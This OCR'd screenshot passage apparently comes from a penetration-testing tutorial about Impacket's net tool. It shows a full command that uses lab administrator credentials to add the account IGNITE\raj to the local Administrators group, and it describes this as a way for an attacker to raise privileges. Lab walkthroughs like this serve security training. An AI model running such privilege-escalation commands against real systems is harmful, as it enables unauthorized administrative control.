
Adding a User to a Built-in Local
Group
The -join flag, as used in the following command, works on
local groups exactly as it does on domain groups, letting an
attacker elevate any account into Administrators, Backup
Operators, or any other built-in container.
impacket-net 
ignite.
local
/administrator:
'Ignite@987'
@
192.168
.
1
.
8
localgroup -name Administrators -join 
'IGNITE\raj'
The verification query in the second part of the
screenshot confirms raj now sits alongside Administrator,